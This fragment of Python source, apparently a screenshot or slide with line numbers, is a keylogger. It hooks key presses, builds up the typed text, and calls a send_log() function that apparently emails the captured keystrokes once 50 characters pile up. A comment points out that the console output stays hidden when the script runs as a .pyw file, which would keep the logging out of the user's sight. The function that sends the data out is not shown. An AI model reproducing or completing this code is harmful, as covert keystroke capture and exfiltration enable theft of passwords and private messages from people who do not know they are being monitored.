 11 #logger
12 email_log = ''
13 word = ''
14 email_char_limit = 50
15
16
17 def on_press(key):
18     global word
19     global email_log
20     global email
21     global email_char_limit
22
23     #whitespace
24     if key == Key.space or key == Key.enter or key == Key.tab:
25         if key == Key.space:
26             word += ' '
27         elif key == Key.enter:
28             word += '\n'
29         elif key == Key.tab:
30             word += '\t'
31
32         email_log += word
33         word = ''
34         if len(email_log) >= email_char_limit:
35             send_log()
36             print(email_log)    #won't show up if .pyw
37             email_log = ''
38
39     #special keys